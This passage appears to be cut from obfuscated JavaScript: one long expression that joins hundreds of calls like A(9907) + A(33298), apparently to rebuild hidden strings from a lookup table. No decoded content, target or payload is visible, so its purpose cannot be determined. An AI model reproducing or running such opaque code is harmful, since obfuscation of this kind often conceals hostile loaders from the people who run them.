A(9907) + A(33298) + A(32423) + A(34596) + A(28941) + A(36210) + A(20408) + A(16362) + A(29272) + A(26248) + A(1915) + A(4434) + A(33154) + A(9032) + A(408) + A(33255) + A(35126) + A(29956) + A(691) + A(8785) + A(33360) + A(1189) + A(36875) + A(32803) + A(5274) + A(1520) + A(22544) + A(26666) + A(36255) + A(35040) + A(19205)) + (A(33614) + A(22175) + A(34842) + A(1702) + A(35320) + A(14393) + A(24253) + A(31793) + A(17878) + A(17994) + A(19291) + A(6368) + A(12223) + A(23281) + A(15580) + A(9364) + A(37534) + A(16469) + A(17816) + A(32263) + A(34559) + A(28347) + A(17622) + A(1341) + A(39267) + A(26865) + A(39015) + A(6570) + A(32501) + A(17781) + A(6750) + A(31945) + A(22339) + A(29478) + A(14903) + A(10614) + A(29065) + A(7267) + A(32415) + A(34029) + A(11790) + A(28043) + A(26341) + A(24468) + A(25383) + A(26231) + A(11551) + A(23832) + A(39465) + A(12319) + A(35636) + A(29938) + A(16754) + A(5527) + A(25587) + A(38588) + A(14637) + A(9018) + A(35427) + A(15893) + A(29551) + A(7163) + A(39078) + A(9687) + A(20136) + A(16556) + A(15073) + A(2396) + A(1372) + A(5552) + A(8401) + A(33967) + A(7034) + A(24991) + A(22177) + A(21292) + A(18507) + A(2195) + A(26679) + A(36431) + A(21950) + A(25181) + A(15816) + A(39863) + A(38909) + A(5588) + A(34037) + A(28965) + A(26290) + A(31114) + A(11049) + A(39754) + A(36978) + A(4812) + A(24800) + A(28214) + A(17204) + A(24228) + A(29639) + A(29272)) + (A(26248) + A(1915) + A(4434) + A(33154) + A(9032) + A(408) + A(33255) + A(35126) + A(29956) + A(691) + A(8785) + A(33360) + A(1189) + A(30779) + A(15475) + A(5274) + A(1520) + A(22544) + A(14018) + A(22803) + A(17953) + A(1134) + A(29169) + A(19230) + A(15622) + A(9262) + A(31675) + A(19191) + A(15431) + A(36213) + A(11603) + A(2758) + A(39557) + A(32923) + A(35800) + A(37630) + A(21644) + A(34947) + A(29571) + A(22381) + A(26044) + A(35232) + A(5109) + A(2297) + A(28126) + A(33033) + A(9526) + A(37364) + A(35994) + A(39850) + A(23719) + A(28720) + A(4341) + A(18957) + A(38343) + A(6058) + A(2248) + A(11488) + A(25288) + A(15693) + A(13520) + A(39260) + A(17990) + A(24073) + A(2316) + A(34340) + A(8476) + A(18232) + A(17164) + A(8895) + A(6661) + A(22363) + A(14532) + A(13655) + A(30424) + A(31468) + A(39664) + A(23749) + A(38924) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(35746) + A(17095) + A(11897) + A(6116) + A(21004) + A(39854) + A(9790) + A(9913) + A(32089) + A(29786) + A(34068) + A(5759) + A(17101) + A(38946) + A(31220)) + (A(27752) + A(1358) + A(37810) + A(36181) + A(23198) + A(882) + A(16275) + A(6706) + A(2841) + A(38155) + A(3868) + A(31214) + A(4088) + A(27529) + A(39138) + A(13174) + A(3214) + A(35086) + A(27069) + A(36563) + A(31522) + A(15935) + A(31716) + A(19010) + A(26696) + A(31442) + A(23640) + A(26162) + A(22972) + A(233) + A(12724) + A(9253) + A(12496) + A(16133) + A(38143) + A(4024) + A(6520) + A(24007) + A(23504) + A(12378) + A(35130) + A(20827) + A(20247) + A(27446) + A(25519) + A(1069) + A(29071) + A(2391) + A(10174) + A(18886) + A(19251) + A(787) + A(16032) + A(22625) + A(23060) + A(28055) + A(31931) + A(19e3) + A(6466) + A(19036) + A(28100) + A(24474) + A(33621) + A(13585) + A(27606) + A(15138) + A(9732) + A(32089) + A(29786) + A(34068) + A(5759) + A(17101) + A(38946) + A(31220) + A(27752) + A(1358) + A(37810) + A(36181) + A(23198) + A(882) + A(16275) + A(6706) + A(2841) + A(38155) + A(3868) + A(31214) + A(4088) + A(27529) + A(39138) + A(13174) + A(1843) + A(11623) + A(29854) + A(38840) + A(31118) + A(12104) + A(5533) + A(12884) + A(8554) + A(37490)) + (A(30445) + A(22267) + A(1398) + A(1595) + A(28308) + A(8456) + A(11961) + A(31033) + A(30143) + A(23207) + A(12464) + A(12547) + A(10618) + A(6673) + A(16948) + A(31637) + A(26958) + A(9741) + A(34247) + A(13352) + A(37789) + A(24999) + A(13399) + A(13889) + A(32343) + A(15897) + A(24010) + A(18009) + A(34819) + A(8276) + A(8076) + A(39198) + A(20466) + A(23057) + A(11674) + A(38728) + A(10923) + A(35017) + A(24627) + A(9355) + A(38311) + A(15443) + A(20163) + A(25091) + A(28909) + A(30513) + A(527) + A(2391) + A(10174) + A(18886) + A(19251) + A(32297) + A(19001) + A(27023) + A(19877) + A(23145) + A(2962) + A(13103) + A(16328) + A(13478) + A(20067) + A(30782) + A(20270) + A(23456) + A(8574) + A(7370) + A(14984) + A(34576) + A(10846) + A(33780) + A(29574) + A(26444) + A(26393) + A(34541) + A(23929) + A(39454) + A(1846) + A(25872) + A(22972) + A(233) + A(12724) + A(9253) + A(12496) + A(16133) + A(38143) + A(19710) + A(24263) + A(32712) + A(34361) + A(30071) + A(38988) + A(14801) + A(1572) + A(13927) + A(15547) + A(29227) + A(15999) + A(5130) + A(35944) + A(11614)) + (A(7809) + A(7531) + A(31012) + A(17719) + A(21560) + A(32713) + A(37882) + A(2981) + A(14109) + A(37630) + A(30860) + A(8523) + A(37451) + A(31728) + A(36384) + A(20596) + A(32229) + A(11656) + A(4059) + A(38469) + A(38080) + A(12876) + A(26888) + A(9557) + A(18904) + A(4730) + A(19182) + A(32783) + A(34796) + A(8843) + A(12428) + A(27720) + A(27867) + A(35368) + A(31182) + A(22494) + A(30786) + A(21009) + A(12052) + A(36963) + A(25993) + A(21975) + A(14588) + A(12881) + A(32083) + A(13372) + A(15695) + A(13555) + A(28489) + A(14775) + A(12226) + A(38537) + A(39743) + A(14762) + A(39748) + A(25344) + A(18592) + A(25185) + A(36079) + A(32908) + A(14965) + A(14086) + A(32417) + A(39436) + A(1664) + A(27430) + A(34864) + A(21958) + A(1516) + A(213) + A(36400) + A(34436) + A(29665) + A(19125) + A(1097) + A(25050) + A(7053) + A(36673) + A(18665) + A(33347) + A(21832) + A(9391) + A(30489) + A(349) + A(28383) + A(25315) + A(34253) + A(29923) + A(12526) + A(3764) + A(23019) + A(1945) + A(12638) + A(18085) + A(31395) + A(8277) + A(8770) + A(4829) + A(38902) + A(34610)) + (A(20534) + A(12345) + A(38532) + A(13065) + A(26188) + A(33801) + A(39496) + A(22653) + A(30486) + A(32296) + A(20509) + A(12241) + A(13912) + A(5387) + A(21519) + A(33677) + A(37787) + A(32871) + A(3126) + A(4534) + A(11533) + A(30589) + A(24104) + A(32295) + A(10174) + A(18886) + A(19251) + A(32297) + A(19001) + A(27023) + A(19877) + A(23145) + A(2962) + A(13103) + A(16328) + A(13478) + A(30396) + A(23788) + A(611) + A(9392) + A(15409) + A(35937) + A(12768) + A(39408) + A(6004) + A(39151) + A(27833) + A(4877) + A(21927) + A(2486) + A(17585) + A(18108) + A(11571) + A(32669) + A(10950) + A(20674) + A(32103) + A(27182) + A(30363) + A(6551) + A(33034) + A(10101) + A(33188) + A(29766) + A(32998) + A(33782) + A(7082) + A(36929) + A(38300) + A(18407) + A(18073) + A(3732) + A(11606) + A(9508) + A(18503) + A(22518) + A(21062) + A(30370) + A(26482) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(19046) + A(5716) + A(3430) + A(22092) + A(30218) + A(1339) + A(20349) + A(21721) + A(18879) + A(13358) + A(975) + A(31280) + A(24184) + A(11068) + A(3042)) + (A(14280) + A(8162) + A(2737) + A(14632) + A(25846) + A(17964) + A(27722) + A(36878) + A(25988) + A(30700) + A(27114) + A(4895) + A(33304) + A(27769) + A(22781) + A(24389) + A(34492) + A(36970) + A(20451) + A(18407) + A(18073) + A(3732) + A(11606) + A(9508) + A(18503) + A(22518) + A(21062) + A(30370) + A(26482) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(19046) + A(5716) + A(3430) + A(22092) + A(30218) + A(1339) + A(20349) + A(9888) + A(38982) + A(20361) + A(36457) + A(8430) + A(30940) + A(2684) + A(5196) + A(18759) + A(3983) + A(31098) + A(15868) + A(10159) + A(1595) + A(28308) + A(8456) + A(11961) + A(31033) + A(30143) + A(27020) + A(11477) + A(20356) + A(20816) + A(37165) + A(8026) + A(33950) + A(35844) + A(9204) + A(18040) + A(18238) + A(2186) + A(9182) + A(7139) + A(22953) + A(3935) + A(7414) + A(21332) + A(895) + A(5543) + A(12634) + A(37474) + A(3425) + A(29969) + A(14497) + A(35826) + A(24202) + A(2777) + A(17927) + A(17816) + A(8624) + A(13290) + A(25637) + A(636) + A(14746) + A(36763) + A(35536) + A(17129) + A(12358)) + (A(1434) + A(38323) + A(25005) + A(28414) + A(1501) + A(23080) + A(22152) + A(29286) + A(1890) + A(16970) + A(35195) + A(1456) + A(30577) + A(19204) + A(29838) + A(11997) + A(912) + A(16919) + A(2361) + A(39491) + A(23418) + A(5001) + A(37844) + A(14409) + A(13383) + A(37988) + A(28916) + A(28371) + A(21541) + A(29174) + A(37328) + A(7259) + A(30651) + A(37571) + A(3561) + A(6732) + A(4687) + A(31881) + A(8172) + A(2295) + A(34333) + A(22360) + A(3844) + A(2975) + A(4402) + A(11443) + A(28511) + A(30532) + A(17562) + A(18744) + A(18383) + A(2773) + A(38431) + A(18509) + A(10616) + A(32572) + A(6958) + A(11717) + A(18539) + A(22295) + A(26380) + A(1174) + A(16693) + A(2618) + A(38388) + A(22868) + A(14774) + A(27865) + A(6252) + A(15779) + A(5027) + A(11881) + A(21867) + A(12477) + A(5066) + A(31238) + A(12440) + A(10996) + A(22673) + A(32631) + A(9834) + A(17328) + A(38375) + A(21882) + A(9873) + A(234) + A(14883) + A(32633) + A(37282) + A(26192) + A(26317) + A(38282) + A(10761) + A(8522) + A(31363) + A(36616) + A(26962) + A(35731) + A(6115) + A(12460)) + (A(23641) + A(17733) + A(28296) + A(21244) + A(5285) + A(28644) + A(10727) + A(1879) + A(11476) + A(4855) + A(13666) + A(4863) + A(7765) + A(39862) + A(13169) + A(6817) + A(37398) + A(37022) + A(36380) + A(32582) + A(12741) + A(9263) + A(23238) + A(13461) + A(5974) + A(22485) + A(29135) + A(37964) + A(406) + A(16280) + A(30410) + A(19776) + A(29433) + A(36199) + A(39727) + A(1294) + A(37938) + A(37556) + A(20576) + A(28782) + A(24939) + A(27749) + A(2733) + A(10589) + A(2634) + A(24684) + A(31738) + A(33516) + A(18926) + A(6077) + A(23366) + A(6625) + A(7088) + A(32233) + A(14636) + A(37046) + A(30941) + A(12923) + A(18285) + A(25896) + A(21177) + A(32465) + A(21826) + A(22787) + A(3901) + A(14712) + A(24807) + A(15913) + A(32589) + A(27435) + A(21805) + A(36690) + A(23437) + A(13925) + A(7706) + A(35767) + A(17794) + A(17044) + A(32549) + A(37301) + A(33693) + A(20812) + A(24295) + A(35698) + A(4839) + A(16559) + A(25743) + A(22155) + A(20894) + A(11469) + A(5687) + A(20322) + A(35225) + A(13063) + A(20030) + A(25845) + A(1228) + A(11842) + A(33047) + A(14336)) + (A(7111) + A(8296) + A(38787) + A(28855) + A(14696) + A(22445) + A(25503) + A(16069) + A(8381) + A(8272) + A(9183) + A(8631) + A(17074) + A(22054) + A(24305) + A(22798) + A(19698) + A(32431) + A(36949) + A(8665) + A(11391) + A(2235) + A(14840) + A(9105) + A(10587) + A(18909) + A(24628) + A(23680) + A(5340) + A(38122) + A(2064) + A(27271) + A(15820) + A(12783) + A(26821) + A(31021) + A(11097) + A(23802) + A(10938) + A(30798) + A(10617) + A(32571) + A(24761) + A(31534) + A(12868) + A(26008) + A(10141) + A(16733) + A(24811) + A(18859) + A(24513) + A(20994) + A(31094) + A(32563) + A(37330) + A(27218) + A(1570) + A(31533) + A(15721) + A(25377) + A(7867) + A(27293) + A(24602) + A(23409) + A(26356) + A(10884) + A(24206) + A(33121) + A(10067) + A(1674) + A(24458) + A(3932) + A(15596) + A(13787) + A(9616) + A(11508) + A(30221) + A(13654) + A(3829) + A(35038) + A(7231) + A(24089) + A(33128) + A(6407) + A(39792) + A(28687) + A(37996) + A(5472) + A(14440) + A(16906) + A(8307) + A(25548) + A(25149) + A(14298) + A(6298) + A(35387) + A(24311) + A(25016) + A(11305) + A(38103)) + (A(30077) + A(911) + A(2517) + A(18196) + A(35068) + A(35711) + A(26380) + A(26988) + A(29207) + A(19496) + A(38356) + A(16809) + A(22703) + A(11880) + A(31852) + A(24393) + A(19156) + A(15056) + A(36900) + A(28698) + A(16804) + A(3280) + A(13620) + A(12896) + A(30933) + A(6754) + A(25321) + A(34305) + A(2844) + A(20605) + A(18233) + A(38074) + A(24435) + A(23790) + A(1121) + A(7080) + A(901) + A(30252) + A(25501) + A(20111) + A(9316) + A(39796) + A(37041) + A(38380) + A(21338) + A(22827) + A(13530) + A(22330) + A(33143) + A(10064) + A(37104) + A(12427) + A(4711) + A(8391) + A(21223) + A(14168) + A(32269) + A(11175) + A(34023) + A(29601) + A(11759) + A(34091) + A(30988) + A(6337) + A(39080) + A(8702) + A(14690) + A(30062) + A(38589) + A(433) + A(19720) + A(11289) + A(16004) + A(24191) + A(3561) + A(6732) + A(17412) + A(23256) + A(27815) + A(7148) + A(2023) + A(29237) + A(5151) + A(37823) + A(23914) + A(6515) + A(5021) + A(6064) + A(14789) + A(3393) + A(17199) + A(29702) + A(18030) + A(19896) + A(38631) + A(21601) + A(28235) + A(1197) + A(30320) + A(15574)) + (A(21840) + A(26967) + A(8172) + A(3019) + A(32181) + A(39566) + A(37379) + A(857) + A(36224) + A(22863) + A(16958) + A(11709) + A(15612) + A(31975) + A(2141) + A(7836) + A(39185) + A(7816) + A(17112) + A(23721) + A(17611) + A(7988) + A(23602) + A(25408) + A(14031) + A(974) + A(33090) + A(6587) + A(11662) + A(8997) + A(32021) + A(22763) + A(16661) + A(16058) + A(4614) + A(8036) + A(36721) + A(25893) + A(36069) + A(11889) + A(14925) + A(13022) + A(27919) + A(35829) + A(4328) + A(38721) + A(25467) + A(30422) + A(7734) + A(13082) + A(4644) + A(39377) + A(9384) + A(29314) + A(10717) + A(38867) + A(38479) + A(22450) + A(2932) + A(20976) + A(18315) + A(18703) + A(7206) + A(14432) + A(17601) + A(30894) + A(8535) + A(4197) + A(4953) + A(15239) + A(4125) + A(18827) + A(21245) + A(22435) + A(24790) + A(6108) + A(21676) + A(39093) + A(19233) + A(29656) + A(1742) + A(32571) + A(24761) + A(31534) + A(12868) + A(26008) + A(10141) + A(16733) + A(24811) + A(30393) + A(26004) + A(32957) + A(38454) + A(34294) + A(18072) + A(28090) + A(1336) + A(34899) + A(37762) + A(735)) + (A(28166) + A(22439) + A(31575) + A(19427) + A(24911) + A(37878) + A(358) + A(29886) + A(35150) + A(17897) + A(5928) + A(9271) + A(17932) + A(13177) + A(34552) + A(19648) + A(34752) + A(29205) + A(1586) + A(34222) + A(11304) + A(30012) + A(24790) + A(6108) + A(21676) + A(39093) + A(12956) + A(15533) + A(19702) + A(21362) + A(23873) + A(1187) + A(31475) + A(21904) + A(25919) + A(13753) + A(21662) + A(21408) + A(9556) + A(14092) + A(3374) + A(22260) + A(7732) + A(35930) + A(16161) + A(6665) + A(18065) + A(24722) + A(5301) + A(36194) + A(5482) + A(29057) + A(8835) + A(5784) + A(4189) + A(31514) + A(8334) + A(11531) + A(4736) + A(26110) + A(8202) + A(33411) + A(1852) + A(13219) + A(5398) + A(24355) + A(13788) + A(1684) + A(25297) + A(18356) + A(31871) + A(5490) + A(23666) + A(18872) + A(20560) + A(3481) + A(30282) + A(37331) + A(36516) + A(36775) + A(21727) + A(33637) + A(13439) + A(37541) + A(3178) + A(35189) + A(4303) + A(35460) + A(26483) + A(18514) + A(1936) + A(7793) + A(3916) + A(4989) + A(5901) + A(29442) + A(4507) + A(28524) + A(31363) + A(36616)) + (A(26962) + A(35731) + A(6115) + A(12460) + A(23641) + A(17733) + A(20411) + A(36960) + A(39204) + A(29709) + A(4759) + A(20333) + A(37272) + A(21385) + A(9492) + A(35628) + A(6775) + A(20254) + A(31408) + A(21509) + A(10416) + A(31429) + A(21795) + A(24635) + A(32836) + A(8151) + A(19148) + A(31173) + A(33603) + A(19488) + A(8529) + A(21790) + A(22855) + A(37016) + A(4070) + A(21135) + A(21899) + A(30849) + A(32069) + A(18869) + A(31801) + A(10365) + A(38662) + A(36109) + A(14043) + A(20322) + A(35225) + A(13063) + A(32886) + A(34941) + A(6182) + A(13605) + A(24398) + A(2403) + A(2568) + A(9130) + A(20138) + A(7342) + A(29433) + A(2469) + A(1770) + A(12783) + A(26821) + A(31021) + A(11097) + A(23802) + A(23428) + A(7459) + A(35918) + A(34621) + A(34135) + A(36814) + A(19657) + A(30837) + A(17603) + A(20090) + A(2840) + A(18307) + A(8800) + A(6542) + A(13121) + A(1839) + A(17439) + A(29001) + A(19444) + A(39114) + A(26619) + A(16037) + A(14773) + A(20290) + A(18831) + A(29035) + A(8835) + A(5784) + A(4189) + A(31514) + A(8334) + A(11531) + A(4736) + A(26110)) + (A(8202) + A(33411) + A(1852) + A(13219) + A(5398) + A(24355) + A(13788) + A(1684) + A(39307) + A(34950) + A(182) + A(3082) + A(14780) + A(32247) + A(27160) + A(15913) + A(32589) + A(35927) + A(19606) + A(12740) + A(28499) + A(34602) + A(33821) + A(32941) + A(19324) + A(21796) + A(12365) + A(6188) + A(33693) + A(36979) + A(21625) + A(29271) + A(2682) + A(31765) + A(5278) + A(26748) + A(29529) + A(32472) + A(20140) + A(21576) + A(35559) + A(26892) + A(20982) + A(38678) + A(13577) + A(36247) + A(16772) + A(30209) + A(24965) + A(12154) + A(7404) + A(27241) + A(10076) + A(27122) + A(14248) + A(15569) + A(5266) + A(34014) + A(9004) + A(9568) + A(21664) + A(14767) + A(25957) + A(19362) + A(20835) + A(10146) + A(26895) + A(13198) + A(14366) + A(23612) + A(33770) + A(20722) + A(1238) + A(28068) + A(1495) + A(28262) + A(2783) + A(27363) + A(24539) + A(35915) + A(24340) + A(37203) + A(17763) + A(5767) + A(29918) + A(36844) + A(29244) + A(17120) + A(13928) + A(22793) + A(33108) + A(14241) + A(38922) + A(5680) + A(23201) + A(21771) + A(17794) + A(25244) + A(21347) + A(1408)) + (A(7515) + A(4822) + A(18170) + A(23971) + A(18410) + A(21761) + A(17218) + A(26574) + A(5267) + A(21619) + A(14955) + A(5068) + A(22035) + A(37125) + A(5403) + A(23079) + A(2952) + A(11380) + A(25904) + A(1763) + A(11802) + A(37669) + A(11955) + A(7479) + A(33610) + A(16913) + A(6521) + A(38448) + A(34152) + A(36883) + A(35433) + A(1827) + A(35175) + A(803) + A(25634) + A(37746) + A(26213) + A(27283) + A(35999) + A(272) + A(12231) + A(26708) + A(31940) + A(1553) + A(30698) + A(4194) + A(10507) + A(29891) + A(33210) + A(16714) + A(12566) + A(23135) + A(29550) + A(23782) + A(33331) + A(215) + A(24989) + A(23569) + A(23344) + A(4777) + A(13972) + A(18353) + A(4789) + A(4326) + A(38824) + A(3309) + A(2662) + A(36534) + A(20799) + A(5549) + A(12710) + A(23180) + A(22288) + A(29379) + A(12652) + A(7398) + A(19434) + A(20499) + A(14175) + A(39079) + A(30646) + A(10006) + A(847) + A(21362) + A(23873) + A(1187) + A(31475) + A(21904) + A(25919) + A(13753) + A(21662) + A(21408) + A(9556) + A(12945) + A(31077) + A(29695) + A(30941) + A(33715) + A(16494) + A(35698)) + (A(35183) + A(30172) + A(6855) + A(24301) + A(7585) + A(13887) + A(34725) + A(28008) + A(24078) + A(34156) + A(38564) + A(3750) + A(6183) + A(7346) + A(33919) + A(9396) + A(26857) + A(1137) + A(1338) + A(3837) + A(9015) + A(27400) + A(4072) + A(12779) + A(28440) + A(37556) + A(20576) + A(28782) + A(2935) + A(37243) + A(39054) + A(22268) + A(26803) + A(19658) + A(28779) + A(35843) + A(13601) + A(26708) + A(31940) + A(1553) + A(30698) + A(4194) + A(10507) + A(29891) + A(33210) + A(16714) + A(12566) + A(23135) + A(29550) + A(23782) + A(33331) + A(215) + A(30650) + A(38611) + A(27907) + A(11980) + A(16736) + A(11073) + A(26247) + A(32191) + A(12295) + A(25218) + A(5510) + A(11625) + A(2965) + A(17465) + A(28660) + A(34542) + A(2048) + A(34084) + A(28606) + A(30006) + A(39875) + A(10621) + A(3433) + A(38186) + A(27515) + A(27417) + A(14379) + A(22268) + A(26803) + A(19658) + A(28779) + A(35843) + A(13601) + A(26708) + A(31940) + A(1553) + A(30698) + A(28959) + A(16580) + A(8677) + A(9276) + A(13611) + A(32578) + A(10058) + A(13024) + A(26591) + A(38763) + A(3782)) + (A(26586) + A(35960) + A(26469) + A(39329) + A(34044) + A(27988) + A(9201) + A(27536) + A(18965) + A(33470) + A(12467) + A(12896) + A(30933) + A(32794) + A(9552) + A(20333) + A(37272) + A(21385) + A(9492) + A(35628) + A(6775) + A(20254) + A(31408) + A(30118) + A(26024) + A(1976) + A(24947) + A(2445) + A(39775) + A(35660) + A(4339) + A(15372) + A(988) + A(7543) + A(25022) + A(39083) + A(24907) + A(28080) + A(2378) + A(17385) + A(13995) + A(16665) + A(5935) + A(23101) + A(30767) + A(5044) + A(33315) + A(3752) + A(1363) + A(26834) + A(11308) + A(18074) + A(26937) + A(25191) + A(24543) + A(25112) + A(13844) + A(30483) + A(27870) + A(21540) + A(34424) + A(17735) + A(27448) + A(16473) + A(36830) + A(27558) + A(20514) + A(38075) + A(18838) + A(36856) + A(32164) + A(31939) + A(24963) + A(24518) + A(14629) + A(39650) + A(18905) + A(21463) + A(37886) + A(17949) + A(26283) + A(26277) + A(19942) + A(30678) + A(7910) + A(4803) + A(5636) + A(19403) + A(32224) + A(9291) + A(22771) + A(38139) + A(22712) + A(25494) + A(9603) + A(22660) + A(1279) + A(22469) + A(6633) + A(21888)) + (A(9635) + A(11130) + A(10883) + A(19010) + A(26696) + A(31442) + A(23640) + A(24183) + A(22339) + A(31822) + A(18191) + A(21345) + A(18269) + A(30334) + A(30704) + A(34565) + A(36683) + A(39751) + A(30373) + A(31588) + A(7578) + A(12380) + A(26987) + A(15213) + A(28685) + A(30096) + A(14620) + A(19125) + A(1097) + A(25050) + A(7053) + A(36673) + A(18665) + A(33347) + A(21832) + A(9391) + A(30489) + A(34393) + A(8309) + A(1020) + A(16605) + A(14983) + A(2561) + A(21067) + A(35722) + A(32329) + A(6296) + A(14927) + A(13465) + A(12706) + A(33871) + A(20836) + A(18291) + A(15210) + A(25650) + A(23760) + A(1262) + A(33863) + A(19707) + A(3271) + A(39167) + A(37424) + A(37900) + A(5964) + A(668) + A(34713) + A(8073) + A(24812) + A(25458) + A(5476) + A(11530) + A(29649) + A(20848) + A(33824) + A(16410) + A(6403) + A(26639) + A(2486) + A(17585) + A(18108) + A(11571) + A(32669) + A(10950) + A(20674) + A(32103) + A(12752) + A(14540) + A(6372) + A(563) + A(8863) + A(13623) + A(4719) + A(32727) + A(23042) + A(27424) + A(8650) + A(33710) + A(11247) + A(18152) + A(33800)) + (A(24976) + A(22698) + A(5504) + A(26251) + A(17283) + A(19636) + A(8986) + A(2563) + A(37865) + A(13034) + A(6905) + A(39058) + A(35573) + A(11396) + A(19748) + A(14316) + A(9394) + A(26953) + A(23702) + A(26856) + A(31751) + A(11020) + A(28131) + A(38923) + A(38350) + A(21134) + A(29981) + A(37868) + A(38511) + A(27326) + A(12806) + A(7778) + A(4954) + A(30638) + A(16233) + A(36325) + A(16533) + A(25827) + A(11034) + A(17242) + A(5314) + A(10992) + A(37548) + A(37198) + A(6459) + A(15788) + A(5607) + A(37539) + A(16427) + A(28254) + A(15818) + A(25133) + A(19374) + A(27269) + A(11827) + A(9478) + A(25483) + A(15436) + A(18450) + A(18046) + A(28775) + A(22270) + A(34886) + A(39714) + A(17443) + A(31576) + A(28021) + A(39462) + A(1092) + A(3061) + A(33817) + A(35197) + A(14250) + A(34203) + A(33056) + A(4015) + A(12040) + A(38292) + A(13857) + A(7661) + A(30073) + A(39090) + A(23174) + A(31243) + A(1376) + A(35602) + A(30704) + A(34565) + A(36683) + A(39751) + A(30373) + A(31588) + A(7578) + A(7036) + A(1015) + A(35014) + A(8174) + A(214) + A(1979) + A(590)) + (A(5627) + A(5689) + A(33977) + A(24714) + A(22938) + A(39217) + A(14582) + A(14980) + A(31790) + A(25359) + A(39104) + A(2161) + A(19415) + A(3912) + A(35376) + A(15253) + A(14433) + A(8281) + A(29416) + A(18477) + A(20963) + A(22231) + A(4354) + A(7517) + A(655) + A(10716) + A(20585) + A(12799) + A(17211) + A(34981) + A(23848) + A(28013) + A(27280) + A(38315) + A(1066) + A(18634) + A(22661) + A(38749) + A(30603) + A(26094) + A(38147) + A(9027) + A(28239) + A(11497) + A(18875) + A(1270) + A(25163) + A(27156) + A(23e3) + A(18989) + A(6740) + A(9340) + A(34033) + A(596) + A(19712) + A(28272) + A(10528) + A(17362) + A(32737) + A(16892) + A(20811) + A(18076) + A(22504) + A(29229) + A(9394) + A(26953) + A(23702) + A(26856) + A(31751) + A(1394) + A(18666) + A(30617) + A(15534) + A(34766) + A(2018) + A(30587) + A(12898) + A(19118) + A(3639) + A(36008) + A(8104) + A(2354) + A(26371) + A(21812) + A(11445) + A(12094) + A(6e3) + A(9050) + A(3658) + A(5622) + A(26608) + A(29517) + A(28468) + A(24291) + A(24403) + A(17437) + A(31999) + A(37388) + A(18836) + A(14412)) + (A(36539) + A(34486) + A(29291) + A(2034) + A(18309) + A(12393) + A(24247) + A(11488) + A(9348) + A(5179) + A(16105) + A(29e3) + A(29640) + A(14025) + A(29964) + A(8889) + A(37890) + A(37779) + A(2538) + A(39315) + A(13606) + A(37694) + A(22573) + A(16937) + A(9028) + A(14393) + A(33157) + A(16047) + A(38269) + A(7199) + A(23658) + A(19923) + A(9071) + A(1128) + A(1037) + A(21369) + A(10562) + A(35156) + A(18950) + A(15318) + A(34435) + A(25267) + A(1266) + A(18135) + A(18999) + A(6405) + A(12601) + A(20003) + A(34495) + A(7085) + A(26355) + A(19713) + A(7969) + A(14463) + A(15413) + A(28080) + A(2378) + A(19939) + A(35123) + A(14333) + A(8379) + A(17348) + A(38147) + A(9027) + A(28239) + A(20551) + A(18033) + A(4238) + A(5603) + A(18454) + A(7762) + A(37610) + A(30563) + A(21479) + A(37055) + A(29343) + A(555) + A(21767) + A(13241) + A(12441) + A(38550) + A(36717) + A(10470) + A(39342) + A(23620) + A(22737) + A(8452) + A(25978) + A(26978) + A(28364) + A(33479) + A(34136) + A(14209) + A(32675) + A(23781) + A(23478) + A(29081) + A(1689) + A(2547) + A(3983)) + (A(31098) + A(15868) + A(10159) + A(1595) + A(28308) + A(8456) + A(11961) + A(20648) + A(23444) + A(17872) + A(31691) + A(32507) + A(5004) + A(12776) + A(13693) + A(7983) + A(12451) + A(15194) + A(385) + A(28143) + A(33103) + A(10716) + A(17469) + A(8717) + A(37961) + A(16084) + A(29857) + A(22625) + A(23060) + A(28055) + A(31931) + A(19e3) + A(13749) + A(39366) + A(35479) + A(2700) + A(11553) + A(17144) + A(28345) + A(23167) + A(1075) + A(642) + A(18202) + A(16699) + A(15421) + A(37610) + A(30563) + A(21479) + A(37055) + A(29343) + A(555) + A(21767) + A(13241) + A(12441) + A(38550) + A(36717) + A(10470) + A(39342) + A(23620) + A(22737) + A(8452) + A(25978) + A(26978) + A(28364) + A(33479) + A(34136) + A(32157) + A(39800) + A(12293) + A(25204) + A(36962) + A(32831) + A(23560) + A(16845) + A(7913) + A(17195) + A(38106) + A(20269) + A(2312) + A(500) + A(14447) + A(12095) + A(12551) + A(3101) + A(20436) + A(7636) + A(26237) + A(35001) + A(1279) + A(22469) + A(26306) + A(9537) + A(12583) + A(32455) + A(21373) + A(29101) + A(4796) + A(38537) + A(39743) + A(14762)) + (A(39748) + A(25344) + A(18592) + A(25185) + A(36079) + A(24726) + A(9423) + A(5951) + A(32051) + A(39599) + A(15973) + A(27531) + A(8547) + A(28418) + A(36026) + A(12239) + A(13251) + A(36423) + A(3623) + A(22134) + A(37345) + A(2466) + A(30738) + A(11558) + A(6030) + A(29935) + A(24317) + A(11513) + A(16846) + A(22270) + A(34886) + A(7138) + A(23624) + A(17262) + A(22120) + A(7696) + A(32371) + A(20281) + A(15663) + A(32696) + A(1155) + A(20265) + A(37293) + A(4730) + A(19182) + A(32783) + A(34796) + A(8843) + A(12428) + A(27720) + A(27867) + A(16457) + A(4456) + A(27179) + A(11333) + A(33640) + A(11375) + A(19884) + A(12867) + A(15089) + A(25661) + A(14838) + A(29364) + A(36423) + A(3623) + A(22134) + A(37345) + A(2466) + A(2622) + A(11558) + A(6030) + A(29935) + A(24317) + A(23265) + A(12133) + A(4008) + A(36226) + A(25464) + A(277) + A(14390) + A(13208) + A(17548) + A(19011) + A(33902) + A(23587) + A(38691) + A(14420) + A(18136) + A(39736) + A(27831) + A(34019) + A(11557) + A(34453) + A(492) + A(33562) + A(7693) + A(2276) + A(12014) + A(19641) + A(27503)) + (A(22025) + A(23892) + A(26721) + A(25852) + A(6230) + A(10540) + A(16100) + A(18084) + A(11578) + A(32151) + A(22720) + A(26569) + A(30564) + A(25348) + A(29408) + A(6873) + A(11189) + A(13911) + A(20166) + A(9996) + A(24657) + A(37008) + A(36573) + A(37602) + A(8581) + A(21659) + A(20366) + A(20228) + A(12705) + A(22826) + A(13708) + A(33443) + A(5628) + A(310) + A(3064) + A(28590) + A(38453) + A(15007) + A(29837) + A(30670) + A(26656) + A(8995) + A(2649) + A(35341) + A(21547) + A(31462) + A(11615) + A(9395) + A(14787) + A(9515) + A(14085) + A(720) + A(32829) + A(27979) + A(5979) + A(10068) + A(39065) + A(20484) + A(16257) + A(39733) + A(17985) + A(21388) + A(27671) + A(35903) + A(27756) + A(31778) + A(30882) + 